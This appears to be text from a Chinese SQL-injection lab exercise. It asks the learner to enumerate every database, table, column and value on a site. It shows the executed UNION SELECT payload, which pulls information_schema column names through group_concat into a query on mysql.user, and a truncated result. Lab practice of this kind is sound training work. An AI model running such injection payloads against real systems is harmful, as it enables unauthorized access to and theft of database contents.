 通过拼接sql语句，最终查询出网站中所有的库名，所有的表名，所有的字段名，所有的字段内容！写出过程
请输入要拼接的sql语句:
提交查询
将执行了sql语句: SELECT * FROM `mysql`.`user` WHERE `user` = 'root' union select (select group_concat(column_name) from
information_schema.columns),2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19 LIMIT 1,1;
查询的结果为:
CHARACTER_SET_NAME,DEFAULT_COLLATE_NAME,DESCRIPTION,MAXLEN,CHARACTER_SET_NAME,COLLATION_NAME,CHARACTER_SET_NAME,COLLATION_NAME,ID,IS_COMPILED,IS_DEFAULT,PAD_